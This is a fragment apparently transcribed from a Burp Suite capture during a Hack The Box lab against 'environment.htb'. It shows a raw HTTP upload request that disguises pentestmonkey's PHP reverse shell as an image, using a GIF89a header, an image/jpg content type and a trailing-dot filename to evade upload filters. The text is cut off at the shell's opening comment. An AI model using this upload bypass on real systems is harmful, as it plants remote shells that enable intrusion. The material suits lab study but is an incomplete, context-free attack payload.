 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://environment.htb/management/profile
8 Content-Type: multipart/form-data; boundary=----geckoformboundaryeaa4e31ba50d1baefa3414ec0ca708f5
9 Content-Length: 5873
10 Origin: http://environment.htb
11 Connection: keep-alive
12 Cookie: XSRF-TOKEN=
IjoiIn0%3D; laravel_session=
IjoiIn0%3D
13 Priority: u=0
14
15 ------geckoformboundaryeaa4e31ba50d1baefa3414ec0ca708f5
16 Content-Disposition: form-data; name="_token"
17
18
19 ------geckoformboundaryeaa4e31ba50d1baefa3414ec0ca708f5
20 Content-Disposition: form-data; name="upload"; filename="php-reverse-shell.php."
21 Content-Type: image/jpg
22
23 GIF89a
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27 //